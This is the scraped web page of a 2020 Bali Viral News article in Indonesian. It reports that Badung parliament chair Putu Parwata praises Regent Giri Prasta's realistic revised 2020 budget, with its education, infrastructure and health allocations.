            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.baliviralnews.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Badung News" class="entry-crumb" href="https://www.baliviralnews.com/category/badung-news/">Badung News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Pasang Angka Realistis di APBD Perubahan 2020, Ketua DPRD Badung Apresiasi Bupati...</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.baliviralnews.com/category/badung-news/">Badung News</a></li><li class="entry-category"><a  href="https://www.baliviralnews.com/category/berita-utama/">Berita Utama</a></li><li class="entry-category"><a  href="https://www.baliviralnews.com/category/ekonomi/">Ekonomi</a></li></ul>
            <header>
                <h1 class="entry-title">Pasang Angka Realistis di APBD Perubahan 2020, Ketua DPRD Badung Apresiasi Bupati Giri Prasta</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Penulis</div> <a href="https://www.baliviralnews.com/author/baliorange/">BaliViralNews</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-13T16:58:44+08:30" >Agustus 13, 2020</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.baliviralnews.com%2Fpasang-angka-realistis-di-apbd-perubahan-2020-ketua-dprd-badung-apresiasi-bupati-giri-prasta%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Pasang+Angka+Realistis+di+APBD+Perubahan+2020%2C+Ketua+DPRD+Badung+Apresiasi+Bupati+Giri+Prasta&url=https%3A%2F%2Fwww.baliviralnews.com%2Fpasang-angka-realistis-di-apbd-perubahan-2020-ketua-dprd-badung-apresiasi-bupati-giri-prasta%2F&via=Bali+Viral+News" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.baliviralnews.com/pasang-angka-realistis-di-apbd-perubahan-2020-ketua-dprd-badung-apresiasi-bupati-giri-prasta/&amp;media=https://www.baliviralnews.com/wp-content/uploads/2020/08/SIdang.jpg&description=Pasang+Angka+Realistis+di+APBD+Perubahan+2020%2C+Ketua+DPRD+Badung+Apresiasi+Bupati+Giri+Prasta" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Pasang+Angka+Realistis+di+APBD+Perubahan+2020%2C+Ketua+DPRD+Badung+Apresiasi+Bupati+Giri+Prasta %0A%0A https://www.baliviralnews.com/pasang-angka-realistis-di-apbd-perubahan-2020-ketua-dprd-badung-apresiasi-bupati-giri-prasta/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://www.baliviralnews.com/wp-content/uploads/2020/08/SIdang.jpg" data-caption=""><img width="640" height="427" class="entry-thumb td-modal-image" src="https://www.baliviralnews.com/wp-content/uploads/2020/08/SIdang-640x427.jpg" srcset="https://www.baliviralnews.com/wp-content/uploads/2020/08/SIdang-640x427.jpg 640w, https://www.baliviralnews.com/wp-content/uploads/2020/08/SIdang-300x200.jpg 300w, https://www.baliviralnews.com/wp-content/uploads/2020/08/SIdang-1024x682.jpg 1024w, https://www.baliviralnews.com/wp-content/uploads/2020/08/SIdang-768x512.jpg 768w, https://www.baliviralnews.com/wp-content/uploads/2020/08/SIdang-630x420.jpg 630w, https://www.baliviralnews.com/wp-content/uploads/2020/08/SIdang-681x454.jpg 681w, https://www.baliviralnews.com/wp-content/uploads/2020/08/SIdang.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="SIdang"/></a></div>
        <!-- content --><p style="text-align: right;">ist</p>
<p><strong>PERUBAHAN &#8211; </strong><em>Ketua DPRD Badung Putu Parwata (kanan) saat menerima rancangan APBD Perubahan 2020 dari Bupati Giri Prasta, Kamis (14/8/2020)..</em></p>
<p>&nbsp;</p>
<p><strong>MANGUPURA (BALIVIRAL NEWS) &#8211;</strong></p>
<p>Ketua DPRD Badung Putu Parwata memberikan apresiasi kepada Bupati Badung Nyoman Giri Prasta karena telah memasang angka-angka realistis pada APBD Perubahan 2020. Hal itu disampaikannya seusai rapat paripurna DPRD Badung, Kamis (13/8/2020).</p>
<p>Menurutnya, pada APBD Perubahan 2020, Bupati memasang pendapatan daerah Rp2,7 triliun, APBD Rp 3,8 triliun, serta pendapatan daerah dirancang Rp 3,5 triliun. &#8220;Ini semua melihat realitas,&#8221; tegas politisi PDI Perjuangan asal Kuta Utara tersebut.</p>
<p>Parwata menilai, ada beberapa program yang disesuaikan dalam pandemi covid-19. Namun pihaknya tetap memberikan apresiasi karena Bupati tetap memberi prioritas kepada sektor pendidikan. &#8220;Prioritaskan internet tetap menyala di tengah pembelajaran dari rumah,&#8221; katanya.</p>
<p>Untuk itu, Kominfo harus memperbaiki perangkat sehingga tak terjadi <em>shut down</em>. Dengan demikian, proses belajar mengajar memberikan langkah maju di tengah pandemi covid-19.</p>
<p>Apresiasi berikutnya, ujar Sekretaris DPC PDI Perjuangan Badung tersebut, di saat pendapatan daerah seperti di atas, Badung masih mampu membangun infrastruktur senilai Rp 395 miliar. Dengan begitu, katanya, Badung masih dalam kondisi wajar. &#8220;Badung mampu menyeimbangkan pendapatan dan pengeluaran,&#8221; katanya.</p>
<p>Selanjutnya, katanya, Badung juga mengalokasikan anggaran Rp 265 miliar untuk sektor kesehatan. Ini bentuk konsistensi di sektor kesehatan. Dengan anggaran ini, pembangunan rumah sakit bisa tetap jalan, pembangunan Puskesmas Abiansemal juga diyakini tuntas.</p>
<p>Satu lagi, ujar Parwata, pembangunan atau proyek lingkungan tetap menjadi prioritas. Pembangunan ini akan memberikan efek ekonomi bagi masyarakat karena bisa dilakukan dengan padat karya. &#8220;Masyarakat bisa terlibat dalam pembangunan sehingga meningkatkan taraf ekonomi dari proyek lingkungan yang tetap diberikan prioritas,&#8221; tegasnya.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://www.baliviralnews.com/bupati-giri-prasta-ikuti-vidcon-dengan-gubernur-badung-upayakan-ada-manajemen-oksigen-untuk-kebutuhan-masyarakat/" target="_self" rel="dofollow" class="u8ad107f2338b7e4f00da43fd99bcc23e"><!-- INLINE RELATED POSTS 1/3 //--><style> .u8ad107f2338b7e4f00da43fd99bcc23e , .u8ad107f2338b7e4f00da43fd99bcc23e .postImageUrl , .u8ad107f2338b7e4f00da43fd99bcc23e .centered-text-area { min-height: 80px; position: relative; } .u8ad107f2338b7e4f00da43fd99bcc23e , .u8ad107f2338b7e4f00da43fd99bcc23e:hover , .u8ad107f2338b7e4f00da43fd99bcc23e:visited , .u8ad107f2338b7e4f00da43fd99bcc23e:active { border:0!important; } .u8ad107f2338b7e4f00da43fd99bcc23e .clearfix:after { content: ""; display: table; clear: both; } .u8ad107f2338b7e4f00da43fd99bcc23e { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #e6e6e6; } .u8ad107f2338b7e4f00da43fd99bcc23e:active , .u8ad107f2338b7e4f00da43fd99bcc23e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #FFFFFF; } .u8ad107f2338b7e4f00da43fd99bcc23e .centered-text-area { width: 100%; position: relative; } .u8ad107f2338b7e4f00da43fd99bcc23e .ctaText { border-bottom: 0 solid #fff; color: #8E44AD; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u8ad107f2338b7e4f00da43fd99bcc23e .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u8ad107f2338b7e4f00da43fd99bcc23e .ctaButton { background-color: #ECF0F1!important; color: #8E44AD; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://www.baliviralnews.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u8ad107f2338b7e4f00da43fd99bcc23e:hover .ctaButton { background-color: #eaeaea!important; } .u8ad107f2338b7e4f00da43fd99bcc23e .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u8ad107f2338b7e4f00da43fd99bcc23e .u8ad107f2338b7e4f00da43fd99bcc23e-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u8ad107f2338b7e4f00da43fd99bcc23e:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u8ad107f2338b7e4f00da43fd99bcc23e-content"><span class="ctaText">Baca Juga</span>&nbsp; <span class="postTitle">Bupati Giri Prasta Ikuti Vidcon dengan Gubernur, Badung Upayakan Ada Manajemen Oksigen untuk Kebutuhan Masyarakat</span></div></div></div><div class="ctaButton"></div></a></div><p><strong>Editor N. Sarmawa</strong></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.baliviralnews.com/pasang-angka-realistis-di-apbd-perubahan-2020-ketua-dprd-badung-apresiasi-bupati-giri-prasta/" data-a2a-title="Pasang Angka Realistis di APBD Perubahan 2020, Ketua DPRD Badung Apresiasi Bupati Giri Prasta"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.baliviralnews.com%2Fpasang-angka-realistis-di-apbd-perubahan-2020-ketua-dprd-badung-apresiasi-bupati-giri-prasta%2F&amp;linkname=Pasang%20Angka%20Realistis%20di%20APBD%20Perubahan%202020%2C%20Ketua%20DPRD%20Badung%20Apresiasi%20Bupati%20Giri%20Prasta" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.baliviralnews.com%2Fpasang-angka-realistis-di-apbd-perubahan-2020-ketua-dprd-badung-apresiasi-bupati-giri-prasta%2F&amp;linkname=Pasang%20Angka%20Realistis%20di%20APBD%20Perubahan%202020%2C%20Ketua%20DPRD%20Badung%20Apresiasi%20Bupati%20Giri%20Prasta" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.baliviralnews.com%2Fpasang-angka-realistis-di-apbd-perubahan-2020-ketua-dprd-badung-apresiasi-bupati-giri-prasta%2F&amp;linkname=Pasang%20Angka%20Realistis%20di%20APBD%20Perubahan%202020%2C%20Ketua%20DPRD%20Badung%20Apresiasi%20Bupati%20Giri%20Prasta" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_line" href="https://www.addtoany.com/add_to/line?linkurl=https%3A%2F%2Fwww.baliviralnews.com%2Fpasang-angka-realistis-di-apbd-perubahan-2020-ketua-dprd-badung-apresiasi-bupati-giri-prasta%2F&amp;linkname=Pasang%20Angka%20Realistis%20di%20APBD%20Perubahan%202020%2C%20Ketua%20DPRD%20Badung%20Apresiasi%20Bupati%20Giri%20Prasta" title="Line" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.baliviralnews.com%2Fpasang-angka-realistis-di-apbd-perubahan-2020-ketua-dprd-badung-apresiasi-bupati-giri-prasta%2F&amp;linkname=Pasang%20Angka%20Realistis%20di%20APBD%20Perubahan%202020%2C%20Ketua%20DPRD%20Badung%20Apresiasi%20Bupati%20Giri%20Prasta" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fwww.baliviralnews.com%2Fpasang-angka-realistis-di-apbd-perubahan-2020-ketua-dprd-badung-apresiasi-bupati-giri-prasta%2F&amp;linkname=Pasang%20Angka%20Realistis%20di%20APBD%20Perubahan%202020%2C%20Ketua%20DPRD%20Badung%20Apresiasi%20Bupati%20Giri%20Prasta" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.baliviralnews.com/pasang-angka-realistis-di-apbd-perubahan-2020-ketua-dprd-badung-apresiasi-bupati-giri-prasta/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.baliviralnews.com%2Fpasang-angka-realistis-di-apbd-perubahan-2020-ketua-dprd-badung-apresiasi-bupati-giri-prasta%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Pasang+Angka+Realistis+di+APBD+Perubahan+2020%2C+Ketua+DPRD+Badung+Apresiasi+Bupati+Giri+Prasta&url=https%3A%2F%2Fwww.baliviralnews.com%2Fpasang-angka-realistis-di-apbd-perubahan-2020-ketua-dprd-badung-apresiasi-bupati-giri-prasta%2F&via=Bali+Viral+News" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.baliviralnews.com/pasang-angka-realistis-di-apbd-perubahan-2020-ketua-dprd-badung-apresiasi-bupati-giri-prasta/&amp;media=https://www.baliviralnews.com/wp-content/uploads/2020/08/SIdang.jpg&description=Pasang+Angka+Realistis+di+APBD+Perubahan+2020%2C+Ketua+DPRD+Badung+Apresiasi+Bupati+Giri+Prasta" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Pasang+Angka+Realistis+di+APBD+Perubahan+2020%2C+Ketua+DPRD+Badung+Apresiasi+Bupati+Giri+Prasta %0A%0A https://www.baliviralnews.com/pasang-angka-realistis-di-apbd-perubahan-2020-ketua-dprd-badung-apresiasi-bupati-giri-prasta/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artikulli paraprak</span><a href="https://www.baliviralnews.com/ringankan-beban-masyarakat-di-tengah-covid-19-dpc-pdi-perjuangan-badung-gelar-pasar-gotong-royong/">Ringankan Beban Masyarakat di Tengah Covid-19, DPC PDI Perjuangan Badung Gelar Pasar Gotong Royong</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artikulli tjetër</span><a href="https://www.baliviralnews.com/dukung-pergub-97-kpu-bali-batasi-penggunaan-baliho-di-pilkada-2020/">Dukung Pergub 97, KPU Bali Batasi Penggunaan Baliho di Pilkada 2020</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.baliviralnews.com/author/baliorange/" aria-label="author-photo"><img alt='BaliViralNews' src='https://secure.gravatar.com/avatar/44bd73617177273a7aadd49756aee9fe5e9139aeb58ef2167d029e24cad46776?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44bd73617177273a7aadd49756aee9fe5e9139aeb58ef2167d029e24cad46776?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.baliviralnews.com/author/baliorange/">BaliViralNews</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="BaliViralNews"><meta itemprop="url" content="https://www.baliviralnews.com/author/baliorange/"></span><meta itemprop="datePublished" content="2020-08-13T16:58:44+08:30"><meta itemprop="dateModified" content="2020-08-13T16:58:44+08:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.baliviralnews.com/pasang-angka-realistis-di-apbd-perubahan-2020-ketua-dprd-badung-apresiasi-bupati-giri-prasta/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.baliviralnews.com/wp-content/uploads/2019/03/logobvn3-300x150.png"></span><meta itemprop="name" content="Bali Viral News"></span><meta itemprop="headline " content="Pasang Angka Realistis di APBD Perubahan 2020, Ketua DPRD Badung Apresiasi Bupati Giri Prasta"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.baliviralnews.com/wp-content/uploads/2020/08/SIdang.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="853"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_12","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":8831,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_related_posts";
block_tdi_12.post_count = "3";
block_tdi_12.found_posts = "25725";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "8575";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_block_wrap td_block_related_posts tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><h4 class="td-related-title"><a id="tdi_13" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_12" href="#">ARTIKEL TERKAIT</a><a id="tdi_14" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_12" href="#">DARI PENULIS</a></h4><div id=tdi_12 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/wujudkan-sanitasi-layak-tp-pkk-badung-dan-kadin-serahkan-bantuan-toilet-di-desa-tumbak-bayuh/"  rel="bookmark" class="td-image-wrap " title="Wujudkan Sanitasi Layak, TP PKK Badung dan Kadin Serahkan Bantuan Toilet di Desa Tumbak Bayuh" ><img class="entry-thumb" src="" alt="" title="Wujudkan Sanitasi Layak, TP PKK Badung dan Kadin Serahkan Bantuan Toilet di Desa Tumbak Bayuh" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/Serahkan-Bantuan-Toilet-4-238x178.jpeg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.baliviralnews.com/wujudkan-sanitasi-layak-tp-pkk-badung-dan-kadin-serahkan-bantuan-toilet-di-desa-tumbak-bayuh/"  rel="bookmark" title="Wujudkan Sanitasi Layak, TP PKK Badung dan Kadin Serahkan Bantuan Toilet di Desa Tumbak Bayuh">Wujudkan Sanitasi Layak, TP PKK Badung dan Kadin Serahkan Bantuan Toilet di Desa Tumbak Bayuh</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/bupati-adi-arnawa-buka-seqyunk-fun-kalcer-bike-di-abiansemal/"  rel="bookmark" class="td-image-wrap " title="Bupati Adi Arnawa Buka Seqyunk Fun Kalcer Bike di Abiansemal" ><img class="entry-thumb" src="" alt="" title="Bupati Adi Arnawa Buka Seqyunk Fun Kalcer Bike di Abiansemal" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/Seqyunk-Fun-Kalcer-Bike-2-238x178.jpeg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.baliviralnews.com/bupati-adi-arnawa-buka-seqyunk-fun-kalcer-bike-di-abiansemal/"  rel="bookmark" title="Bupati Adi Arnawa Buka Seqyunk Fun Kalcer Bike di Abiansemal">Bupati Adi Arnawa Buka Seqyunk Fun Kalcer Bike di Abiansemal</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.baliviralnews.com/dorong-pengelolaan-sampah-berbasis-sumber-rasniathi-adi-arnawa-tinjau-plastic-exchange-di-kuta-selatan/"  rel="bookmark" class="td-image-wrap " title="Dorong Pengelolaan Sampah Berbasis Sumber, Rasniathi Adi Arnawa Tinjau Plastic Exchange di Kuta Selatan" ><img class="entry-thumb" src="" alt="" title="Dorong Pengelolaan Sampah Berbasis Sumber, Rasniathi Adi Arnawa Tinjau Plastic Exchange di Kuta Selatan" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/Tinjau-Plastic-Exchange-7-2-238x178.jpeg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.baliviralnews.com/dorong-pengelolaan-sampah-berbasis-sumber-rasniathi-adi-arnawa-tinjau-plastic-exchange-di-kuta-selatan/"  rel="bookmark" title="Dorong Pengelolaan Sampah Berbasis Sumber, Rasniathi Adi Arnawa Tinjau Plastic Exchange di Kuta Selatan">Dorong Pengelolaan Sampah Berbasis Sumber, Rasniathi Adi Arnawa Tinjau Plastic Exchange di Kuta Selatan</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-custom_ad_4  tdi_15 td_block_template_1"><a ><img src="https://www.baliviralnews.com/wp-content/uploads/2024/ads/giri1.jpg" alt="nyepi"></a>



</div><div class="td_block_wrap td_block_7 td_block_widget tdi_16 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"sort":"","custom_title":"Recent Posts","limit":"5","header_color":"","class":"td_block_widget tdi_16","block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-8831","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "1";
block_tdi_16.block_type = "td_block_7";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "30734";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "6147";
tdBlocksArray.push(block_tdi_16);
</script><h4 class="block-title"><span class="td-pulldown-size">Recent Posts</span></h4><div id=tdi_16 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.baliviralnews.com/wali-kota-jaya-negara-hadiri-pengukuhan-pecalang-desa-adat-sumerta-masa-bakti-2026-2030/"  rel="bookmark" class="td-image-wrap " title="Wali Kota Jaya Negara Hadiri Pengukuhan Pecalang Desa Adat Sumerta Masa Bakti 2026-2030" ><img class="entry-thumb" src="" alt="" title="Wali Kota Jaya Negara Hadiri Pengukuhan Pecalang Desa Adat Sumerta Masa Bakti 2026-2030" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/calang2-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.baliviralnews.com/wali-kota-jaya-negara-hadiri-pengukuhan-pecalang-desa-adat-sumerta-masa-bakti-2026-2030/"  rel="bookmark" title="Wali Kota Jaya Negara Hadiri Pengukuhan Pecalang Desa Adat Sumerta Masa Bakti 2026-2030">Wali Kota Jaya Negara Hadiri Pengukuhan Pecalang Desa Adat Sumerta Masa...</a></h3>            <div class="meta-info">
